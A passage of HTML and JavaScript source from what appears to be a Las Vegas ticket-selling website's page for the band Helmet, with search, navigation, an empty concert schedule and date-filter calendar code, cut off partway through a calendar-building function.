    <div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 30 30" width="30px" height="30px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg></div>
    
    <input id="search-field" type="text" autocomplete="off" placeholder="Search by artists, shows, or venues" />
    <div id="results">
	<div class="found-title"></div>
            <div class="found-pages">
								<div class="found-title">Categories</div>
				<div class="found-pages">
							<a href="https://concerts.vegas/">
                <div class="name">Concerts</div>
                </a>
								<a href="https://concerts.vegas/residency/">
                <div class="name">Residency</div>
                </a>
								<a href="https://concerts.vegas/vip/">
                <div class="name">VIP</div>
                </a>
								<a href="https://concerts.vegas/shows/">
                <div class="name">All Shows</div>
                </a>
								<a href="https://concerts.vegas/cirque-du-soleil-tickets/">
                <div class="name">Cirque Du Soleil</div>
                </a>
								<a href="https://concerts.vegas/shows/comedy/">
                <div class="name">Comedy</div>
                </a>
								<a href="https://concerts.vegas/shows/magic/">
                <div class="name">Magic</div>
                </a>
								<a href="https://concerts.vegas/broadway-shows/">
                <div class="name">Broadway</div>
                </a>
								<a href="https://concerts.vegas/shows/dinner/">
                <div class="name">Dinner Shows</div>
                </a>
								<a href="https://concerts.vegas/night-shows/">
                <div class="name">Night Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/tonight/">
                <div class="name">Shows Tonight</div>
                </a>
								<a href="https://concerts.vegas/shows/family-friendly/">
                <div class="name">Family Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/adult/">
                <div class="name">Adult Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/music-festivals/">
                <div class="name">Festivals</div>
                </a>
								<a href="https://concerts.vegas/tonight/">
                <div class="name">Concerts Tonight</div>
                </a>
								<a href="https://concerts.vegas/headliners/">
                <div class="name">Headliners</div>
                </a>
								<a href="https://concerts.vegas/dj-schedule/">
                <div class="name">DJ Schedule</div>
                </a>
								<a href="https://concerts.vegas/this-week/">
                <div class="name">This Week</div>
                </a>
								<a href="https://concerts.vegas/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/nightclubs/">
                <div class="name">Nightclubs</div>
                </a>
								<a href="https://concerts.vegas/venues/">
                <div class="name">Concert Venues</div>
                </a>
								<a href="https://resorts.vegas/">
                <div class="name">Resorts Vegas</div>
                </a>
								<a href="https://concerts.vegas/sports/">
                <div class="name">Sporting Events</div>
                </a>
				 
				</div>
			
				
		</div>
	</div>
</div>

<script>
    var searchBar = document.querySelector('#search-bar')
    var searchField = document.querySelector('#search-field')
    var qResults = document.querySelector('#results')
	var clearSearch = document.querySelector('.clear-search')

    // document.addEventListener('click', (event) => {
    //     if(event.currentTarget.id !== searchBar.id && event.currentTarget.id !== searchField.id && event.currentTarget.id !== qResults.id) {
    //     qResults.style.animation = 'resOut .3s ease'
    //     setTimeout(() => {
    //         qResults.style.display = 'none'
    //         qResults.style.animation = 'resIn .3s ease'
    //     }, 300)
    //     }
    // }, true)
    
    searchField.addEventListener('input', () => {
        if(searchField.value.length > 1) {
            getSearchResults(searchField.value)
        }
    })
    
	var circleLoader = document.querySelector('.process-circle')
	var searchIcon = document.querySelector('.search-icon')
	
	function openCircle() {
		searchIcon.style.opacity = 0
		circleLoader.style.opacity = 1
	}
	
	function closeCircle() {
		searchIcon.style.opacity = 1
		circleLoader.style.opacity = 0
	}
	
    async function getSearchResults(req) {
    openCircle()    
    let data = new FormData()
    data.append('_nonce', nonceCode);
    data.append('request', req.toLowerCase())
    await fetch(ajaxurl + '?action=global_search', {
        method: 'POST',
        body: data
    })
    .then(r => r.json())
    .then(r => renderResults(r))
    }
    
    function renderResults(res) {
        console.log(res);
        qResults.innerHTML = ''
        
        let results = ``;
        
        if(res.pages.length > 0) {
        
            results += `
            <div class="found-title">Pages</div>
            <div class="found-pages">
            ${ res.pages.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.meta_value[0]}</div>
                </div>
                <div class="name">${p.meta_value}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.performers.length > 0) {
            results += `
            <div class="found-title">Performers</div>
            <div class="found-pages">
            ${ res.performers.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        if(res.venues.length > 0) {
            results += `
            <div class="found-title">Venues</div>
            <div class="found-pages">
            ${ res.venues.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-img">
                    <div class="frts-l">${p.name[0]}</div>
                </div>
                <div class="name">${p.name}</div>
                </a>`
            }).join('') }
            </div>`
        }
        if(res.events.length > 0) {
            results += `
            <div class="found-title">Events</div>
            <div class="found-pages">
            ${ res.events.map(p => {
                return `<a href="${p.url}" onclick="showPagepreloader()">
                <div class="res-datetime">
                    <div class="r-month"><span style="color:var(--iwb-element-primary-color)">${p.month} ${p.day}</span>, ${p.year}</div>
                    <div class="r-year">${p.time}</div>
                </div>
                <div class="name">${p.post_title}</div>
                </a>`
            }).join('') }
            </div>`
        }
        
        qResults.innerHTML = results
        
        qResults.style.display = 'block';
        closeCircle()
    }
    
	var sbar = document.querySelector('#search-field')
	
	sbar.addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'fixed'
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
		}, 200)
	})
	
	document.querySelector('.search-icon').addEventListener('click', () => {
    sbar.parentNode.classList.add('s-active')
	
	if(qResults.children.length > 0) {
		qResults.style.display = 'block';
	}
		
	if(window.innerWidth <= 700) {
		let meta = document.querySelector('meta[name="viewport"]')
		meta.setAttribute('content', meta.getAttribute('content').replace('5.0', '1.0'))
		document.querySelector('html').style.position = 'fixed'
		document.querySelector('#search-field').focus();
	}
		setTimeout(function() {  
			document.querySelector('html').scrollTop = 0
			
		}, 200)
	})
	
	document.addEventListener( 'click', (e) => {
	const withinBoundaries = e.composedPath().includes(searchBar);
	if ( ! withinBoundaries ) {
		qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
		document.querySelector('html').style.position = 'static'
		}
	}
	})
	
	clearSearch.addEventListener('click', () => {
		searchField.value = ''
				qResults.style.display = 'none'; 
        sbar.parentNode.classList.remove('s-active')
		if(window.innerWidth <= 700) {
			
		document.querySelector('html').style.position = 'static'
		}
	}) 

  function setHeight() {
    var vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
  }
  setHeight();
  window.addEventListener('resize', setHeight);
	
</script>                <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a itemprop="url" href="https://concerts.vegas/"><span itemprop="name">Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/residency/"><span itemprop="name">Residency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/vip/"><span itemprop="name">VIP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">Shows</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/"><span itemprop="name">All Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/cirque-du-soleil-tickets/"><span itemprop="name">Cirque Du Soleil</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/comedy/"><span itemprop="name">Comedy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/magic/"><span itemprop="name">Magic</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/broadway-shows/"><span itemprop="name">Broadway</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/dinner/"><span itemprop="name">Dinner Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/night-shows/"><span itemprop="name">Night Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/tonight/"><span itemprop="name">Shows Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/family-friendly/"><span itemprop="name">Family Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/adult/"><span itemprop="name">Adult Shows</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/shows/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/music-festivals/"><span itemprop="name">Festivals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span itemprop="name">More</span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/tonight/"><span itemprop="name">Concerts Tonight</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/headliners/"><span itemprop="name">Headliners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/dj-schedule/"><span itemprop="name">DJ Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-week/"><span itemprop="name">This Week</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/this-weekend/"><span itemprop="name">This Weekend</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/nightclubs/"><span itemprop="name">Nightclubs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/venues/"><span itemprop="name">Concert Venues</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a itemprop="url" href="https://resorts.vegas/"><span itemprop="name">Resorts Vegas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a itemprop="url" href="https://concerts.vegas/sports/"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->

                
            </div>

            <script>
                document.querySelectorAll('ul#primary-menu>li>a').forEach(a => {
                    a.addEventListener('click', () => {
                        document.querySelectorAll('ul#primary-menu>li>a').forEach(e => {
                            e.style.color = '#000'
                        })
                        if (window.innerWidth < 1401) {
                            a.classList.add('iwb-clicked')
                            a.style.color = 'red'
                        }
                    })
                })
                var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                const nonceCode = "4ba13569ca";
                let primMenu = document.querySelectorAll('ul#primary-menu a');

                primMenu.forEach(e => {

                    if (e.href == window.location.href) {

                        e.classList.add('current-page');

                    }

                });

                let mobMenu = document.querySelector(".mobile-menu");

                mobMenu.onclick = function(event) {

                    event.stopPropagation();

                    mobMenu.classList.toggle('opened');

                }
                let links = document.querySelectorAll('#primary-menu a');

                links.forEach(e => {
                    // Only handle first level items with submenu
                    // Second level items with third level are handled by toggle button
                    if (e.parentNode.children.length > 1 && !e.parentNode.parentNode.classList.contains('sub-menu')) {
                        e.addEventListener('click', (event) => {
                            if (window.innerWidth < 1401) {
                                event.preventDefault();
                                if (e.parentNode.classList.contains('clicked-item')) {
                                    e.parentNode.classList.remove('clicked-item')
                                } else {
                                    e.parentNode.classList.add('clicked-item')
                                }
                            }
                        })
                    }

                    // Prevent third level opening on link click for second level items with third level
                    if (e.parentNode.classList.contains('menu-item-has-children') &&
                        e.parentNode.parentNode.classList.contains('sub-menu') &&
                        window.innerWidth < 1401) {
                        e.addEventListener('click', (event) => {
                            // Allow normal link navigation, don't prevent default
                            // Only prevent if clicking on the toggle area (handled by toggle button)
                        });
                    }
                })

                // Handle third level menu toggle buttons
                document.querySelectorAll('.submenu-toggle').forEach(button => {
                    button.addEventListener('click', (event) => {
                        event.preventDefault();
                        event.stopPropagation();
                        const parentLi = button.parentNode;

                        // Close other third level menus at the same level
                        const siblings = Array.from(parentLi.parentNode.children);
                        siblings.forEach(sibling => {
                            if (sibling !== parentLi && sibling.classList.contains('clicked-item')) {
                                sibling.classList.remove('clicked-item');
                            }
                        });

                        if (parentLi.classList.contains('clicked-item')) {
                            parentLi.classList.remove('clicked-item');
                        } else {
                            parentLi.classList.add('clicked-item');
                        }
                    });
                });
            </script>
            

        </header><!-- #masthead -->

        <div class="site-content"><style>
	@media(max-width: 550px) {
		.date-row span.location {
			display: block;
		}
	}
</style>
<nav class="iwt-breadcrumbs">
	<ul>
		<li><a href="https://concerts.vegas">Home</a></li>
		<li><span>Helmet</span></li>
	</ul>
</nav>
<!-- Layout -->
<section class="section top-block-section" style="background-image: linear-gradient(180deg, 0%,#000 73%)!important;">
	<h1 class="title performer-title">Helmet Las Vegas Tickets</h1>
	<div class="container">
							<div class="image-block">
				<img src="https://concerts.vegas/wp-content/uploads/2024/01/Helmet.jpg" alt="Helmet"> 			</div>
		
		<div class="text-block">
			<div class="h1-subtitle">Venue: </div>
			<div class="description">
				<p>Don’t miss Helmet concerts in Las Vegas, NV. This mesmerizing live music event will leave you breathless and provide great memories for years. Secure your tickets and <a  href="https://concerts.vegas/vip/">VIP packages</a> for <a  href="https://concerts.vegas/">concerts in Las Vegas</a> today and save. <strong>The next concert begins in</strong> … </p>

				
			</div>
		</div>

		<div class="contents-block">
			<div class="c-title">Contents</div>
							<div data-id="schedule" class="anchor-link">Schedule & Tickets</div>
																<div data-id="tourdatesticketprices" class="anchor-link">
							Tour Dates & Ticket Prices</div>
															<div data-id="listofallconcerts" class="anchor-link">
							List Of All Concerts</div>
					</div>

		

	</div>
	</div>
</section>

<div class="wrapper">
	<div class="sched-anc" id="schedule"></div>
	<div class="tickets-block">
		<div class="h2-block" style="position:relative">

			<h2 >Helmet Schedule 2026/2027 </h2>
							<div class="upcoming" style="display:none">Concerts: 0</div>
						<div class="h2-subtitle ">Las Vegas, NV</div>

				<ul class="dates-list" data-page="1">

		
			<style>
				.no-dates-message {
					color: #000;
					text-align: center;
					margin: 15px auto;
					width: fit-content;
					margin-bottom: 0px;
					font-size: 18px;
				}

				a.no-dates-link {
					background: var(--iwb-element-primary-color);
					color: #fff !important;
					text-decoration: none;
					display: block;
					width: fit-content;
					margin: 25px auto;
					padding: 12px 35px;
					border-radius: 5px;
					transition: .3s ease;
					text-transform: uppercase;
					font-size: 13px;
					font-weight: 500;
					letter-spacing: 1px;
				}

				.no-tickets {
					display: block;
					margin: 0 auto;
					margin-top: 30px;
					max-width: 256px;
					position: relative;
				}

				.no-tickets::after {
					content: '';
					position: absolute;
					left: 0;
					bottom: 0px;
					width: 100%;
					height: 50px;
					background: linear-gradient(180deg, #3c1d6f00 0%, #f3f3f3 73%);
				}

				a.no-dates-link:hover {
					background: #4169e1;
				}
			</style>
			<div class="no-dates">
								<div class="no-dates-message">There aren't any events on the horizon right now.</div>

				<a class="no-dates-link"  href="https://concerts.vegas">What's On Next</a>

			</div>


		
	</ul>
				<div style="display:none"></div>
		</div>

</div>
<div class="loader-anim hidden-loader">
	<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
		<g fill="none" fill-rule="evenodd">
			<g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
				<circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
				</circle>
				<circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
					<animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
				</circle>
			</g>
		</g>
	</svg>
</div>
<script>
	var datesCount = 0;
			var cityF = false;
		var scheduleBox = document.querySelector('.dates-list');

	var gsbShowMore = document.querySelector('.gsb-show-more');
	var gsbTextNode = document.querySelector('.gsb-textnode');
	var gsbArrowDown = document.querySelector('.gsb-arrow-down');
	var gsbLoading = document.querySelector('.gsb-loading');

	var params = '';
	var paramsCity = ''
	if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
		gsbShowMore.addEventListener('click', () => {
			gsbTextNode.style.display = 'none';
			gsbArrowDown.style.display = 'none';
			gsbLoading.style.display = 'inline-block';
			loadSchedulePage()
		});
	}

	function loadSchedulePage() {
		let pagenum = document.querySelector('.dates-list').getAttribute('data-page');
		pagenum = Number(pagenum) + 1

		fetch(window.location.href + '?pagenum=' + pagenum + params + paramsCity, {
				method: 'GET'
			}).then(r => r.text())
			.then(r => {
				scheduleBox.setAttribute('data-page', pagenum);
				var parser = new DOMParser();
				var datesHTML = parser.parseFromString(r, "text/html");
				dates = datesHTML.querySelectorAll(".dates-list>.date-row");

				let counts = datesHTML.querySelector(".upcoming");
				document.querySelector(".upcoming").textContent = counts.textContent

				if (dates.length > 0) {
					if (pagenum === 1) {
						scheduleBox.innerHTML = ''
					}
					dates.forEach(e => {
						e.style.opacity = 0;
						e.style.transform = 'scale(0)';
						scheduleBox.append(e);
						setTimeout(() => {
							e.style.transform = 'scale(1)';
							e.style.opacity = 1;
						}, 150);

					});
					if (gsbTextNode) {
						gsbTextNode.style.display = 'inline-block';
					}
					if (gsbArrowDown) {
						gsbArrowDown.style.display = 'inline-block';
					}
					if (gsbLoading) {
						gsbLoading.style.display = 'none';
					}



				} else {
					if (pagenum === 1) {
						let nodates = datesHTML.querySelector(".dates-list").innerHTML;
						document.querySelector(".dates-list").innerHTML = nodates
					}
					if (gsbShowMore !== null && typeof gsbShowMore !== undefined) {
						gsbShowMore.style.display = 'none';
					}
				}
				document.querySelector('.loader-anim').classList.add('hidden-loader')
			});
	}

	var curMonth = todayMonth;
	var curYear = todayYear;
	var loaderAnim = document.querySelector('.loader-anim');
	var fltrBtn = document.querySelector('.fltr-btn');
	var fltrTitle = document.querySelector('.fltr-title');
	var resetFltr = document.querySelector('.reset-fltr');
	var clearFltr = document.querySelector('.clear-fltr');
	var applyFltr = document.querySelector('.apply-fltr');
	var closeFltr = document.querySelector('.close-fltr');
	var selectionIndex = 1;
	var selected1 = 0;
	var selected2 = 0;
	var fstring = '';
	clearFltr.addEventListener('click', clearFilter)
	applyFltr.addEventListener('click', applyFilter)
	resetFltr.addEventListener('click', resetFilter)
	if (cityF) {
		var cityInp = document.getElementById('city-search-inp');
		var cityWrap = document.getElementById('city-filter');
		var citiesList = document.getElementById('cities-list');
		var citiesDelete = document.querySelector('.delete-city');

		citiesDelete.addEventListener('click', () => {
			cityInp.value = '';
			citiesList.style.display = 'none'
			citiesList.innerHTML = ''
			citiesDelete.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = ''
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		})

		cityInp.addEventListener('click', () => {

			if (citiesList.children.length > 0) {
				citiesList.style.display = 'block'
			}
		})

		cityInp.addEventListener('keyup', () => {
			if (cityInp.value.length > 1) {
				searchCity(cityInp.value)
			}
			if (cityInp.value.length > 0) {
				citiesDelete.style.display = 'block'
			} else {
				citiesDelete.style.display = 'none'
			}

		})

		function searchCity(keyword) {
			let data = new FormData()
			data.append('_nonce', nonceCode);
			data.append('keyword', keyword.toLowerCase())
			fetch(ajaxurl + '?action=get_city_terms_by_keyword', {
					method: 'POST',
					body: data
				})
				.then(r => r.json())
				.then(r => renderCities(r))
				.catch((error) => {
					console.error(error)
				})
		}

		function renderCities(response) {
			console.log(response)
			let cities = response
			if (response.length > 0) {
				citiesList.innerHTML = ''
				citiesList.style.display = 'block'
				cities.forEach(e => {
					let cityRow = `<div class="city-row" onclick="setCity(this, ${e.term_id})">${e.name}</div>`
					citiesList.insertAdjacentHTML('beforeend', cityRow)
				})
			}

		}

		function setCity(elem, id) {
			cityInp.value = elem.textContent
			citiesList.style.display = 'none'
			scheduleBox.setAttribute('data-page', 0);
			paramsCity = '&city=' + id
			loaderAnim.classList.remove('hidden-loader')
			loadSchedulePage()

		}

		document.addEventListener('click', (e) => {
			const withinBoundaries = e.composedPath().includes(cityWrap);
			if (!withinBoundaries) {
				citiesList.style.display = 'none'
			}
		})
	}

	function nextCalendar() {
		curMonth++;
		if (curMonth > 12) {
			curMonth = 1
			curYear++;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function prevCalendar() {
		curMonth--;
		if (curMonth < 1) {
			curMonth = 12
			curYear--;
		}
		if (curYear === todayYear && curMonth <= todayMonth) {
			curMonth = todayMonth;
			curYear = todayYear;
		}
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function resetFilter() {
		if (selected1 !== 0) {
			selectionIndex = 1;
			selected1 = 0;
			selected2 = 0;
			fstring = '';
			fltrTitle.innerHTML = 'Select Your Dates'
			fltrBtn.addEventListener('click', openFilter, true)
			scheduleBox.setAttribute('data-page', 0);
			params = ''
		} else {
			fltrBtn.addEventListener('click', openFilter, true)
		}
		createCalendars(calendarBlock, curYear, curMonth)
		loaderAnim.classList.remove('hidden-loader')
		loadSchedulePage()
	}

	function clearFilter() {
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true);
	}

	function applyFilter() {
		if (fstring !== '') {
			fltrTitle.innerHTML = fstring
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2)) + 1).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2)) + 1).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			loaderAnim.classList.remove('hidden-loader');
			loadSchedulePage()
		}
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}

	fltrBtn.addEventListener('click', openFilter, true)
	// closeFltr.addEventListener('click', closeFilter, true)

	function openFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.add('fltr-opened');
		fltrBtn.removeEventListener('click', openFilter, true)
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function closeFilter(event) {
		event.stopPropagation()
		fltrBtn.classList.remove('fltr-opened');
		fltrBtn.addEventListener('click', openFilter, true)
	}


	function selectDate(d, m, y) {
		let daystring = d.toString()
		if (daystring.length === 1) {
			daystring = '0' + daystring
		}
		let monstring = m.toString()
		if (monstring.length === 1) {
			monstring = '0' + monstring
		}
		let s = Number(y.toString() + monstring + daystring)
		let monstr = new Date(y, m).toLocaleString('en', {
			month: 'short'
		})
		if (selectionIndex === 1) {
			selected2 = 0;
			selected1 = s
			fstring = monstr + ' ' + daystring + ', ' + y
		}
		if (selectionIndex === 2) {
			selected2 = s;
			if (selected1 > selected2) {
				selected2 = selected1
				selected1 = s
				fstring = monstr + ' ' + daystring + ', ' + y + ' - ' + fstring
			} else {
				fstring = fstring + ' - ' + monstr + ' ' + daystring + ', ' + y
			}
			selectionIndex = 0
		}
		selectionIndex++
		createCalendars(calendarBlock, curYear, curMonth)
	}

	function createCalendars(elem, year, month) {
		let year1 = year;
		let year2 = year;
		let mon1 = month - 1;
		let mon2 = mon1 + 1;
		if (mon2 > 11) {
			mon2 = 0
			year2 = year + 1;
		}
		let d1 = new Date(year1, mon1);
		let d2 = new Date(year2, mon2);
		let m1str = new Date(year1, mon1).toLocaleString('en', {
			month: 'long'
		});
		let m2str = new Date(year2, mon2).toLocaleString('en', {
			month: 'long'
		});


		let calendarBody1 = ''
		let calendarBody2 = ''
		for (let i = 0; i < getDay(d1); i++) {
			calendarBody1 += `<div class="day-empty"></div>`;
		}
		for (let i = 0; i < getDay(d2); i++) {
			calendarBody2 += `<div class="day-empty"></div>`;
		}

		while (d1.getMonth() == mon1) {
			let daystring = d1.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon1.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year1.toString() + monstring + daystring)
			if (d1 >= (new Date(mindate))) {

				if (selected1 === selstring && selected2 === 0) {
					calendarBody1 += '<div class="day-char char-selected" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody1 += '<div class="day-char char-selected sel-1" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody1 += '<div class="day-char char-selected sel-2" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody1 += '<div class="day-char char-ranged" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				} else {
					calendarBody1 += '<div class="day-char" data-date="' + d1.toISOString() + `" onclick="selectDate(${d1.getDate()},${mon1},${year1})">` + d1.getDate() + '</div>';
					d1.setDate(d1.getDate() + 1);
				}

			} else {
				calendarBody1 += '<div class="disabled-day-char" data-date="' + d1.toISOString() + '">' + d1.getDate() + '</div>';
				d1.setDate(d1.getDate() + 1);
			}
		}

		while (d2.getMonth() == mon2) {
			let daystring = d2.getDate().toString()
			if (daystring.length === 1) {
				daystring = '0' + daystring
			}
			let monstring = mon2.toString()
			if (monstring.length === 1) {
				monstring = '0' + monstring
			}
			let selstring = Number(year2.toString() + monstring + daystring)
			if (d2 >= (new Date(mindate))) {
				if (selected1 === selstring && selected2 === 0) {
					calendarBody2 += '<div class="day-char char-selected" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 === selstring && selected2 !== 0) {
					calendarBody2 += '<div class="day-char char-selected sel-1" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected2 === selstring) {
					calendarBody2 += '<div class="day-char char-selected sel-2" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
